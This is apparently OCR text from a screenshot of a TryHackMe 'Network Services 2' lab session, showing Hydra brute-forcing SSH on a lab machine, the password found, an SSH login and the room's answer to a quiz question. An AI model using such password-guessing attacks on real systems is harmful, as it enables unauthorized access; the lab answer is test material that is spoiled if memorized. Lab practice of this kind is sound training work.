 Kali - VMware Workstation
File Edit View VM Tabs Help
TryHackMe | Network S...
administrator@polosmt...
01:38 AM
TryHackMe | Network Services 2 - Mozilla Firefox
TryHackMe | Network Se
ESMTP Postfix - Google
https://tryhackme.com/room/networkservices2
Title
smtp7
IP Address
10.10.134.165
Expires
1h 19m 19s
?
Add 1 hour
Terminate
-P [path to dictionary] Points to the file containing the list of possible passwords
-vV Sets verbose mode to very verbose, shows the login+pass combination for each attempt
[machine IP] The IP address of the target machine
ssh / protocol Sets the protocol
Looks like we're ready to rock n roll!
Answer the questions below
What is the password of the user we found during our enumeration stage?
alejandro
Submit
Great! Now, let's SSH into the server as the user, what is contents of smtp.txt
Answer format: ***{*********************************}
Submit
Task 8 Understanding MySQL
Task 9 Enumerating MySQL
administrator@polosmtp: ~
File Actions Edit View Help
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "louise" - 132 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "orange" - 133 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "789456" - 134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "999999" - 135 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "shorty" - 136 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "11111" - 137 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "nathan" - 138 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "snoopy" - 139 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "gabriel" - 140 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "hunter" - 141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "cherry" - 142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "killer" - 143 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "sandra" - 144 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.134.165 - login "administrator" - pass "alejandro" - 145 of 14344399 [child 3] (0/0)
[22][ssh] host: 10.10.134.165 login: administrator password: alejandro
[STATUS] attack finished for 10.10.134.165 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-08 03:37:33
┌──(kali㉿kali)-[~/THM/netservices2]
└─$ ssh administrator@10.10.134.165
administrator@10.10.134.165's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-111-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Aug 8 07:38:16 UTC 2021
System load: 0.0 Processes: 91
Usage of /: 43.9% of 9.78GB Users logged in: 0
Memory usage: 19% IP address for eth0: 10.10.134.165
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
87 packages can be updated.
35 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settin
gs
Last login: Sun Aug 8 07:08:23 2021 from 10.13.19.164
administrator@polosmtp:~$ ls
dead.letter Maildir smtp.txt
administrator@polosmtp:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
61°F Polluted air
1:38 AM
8/8/2021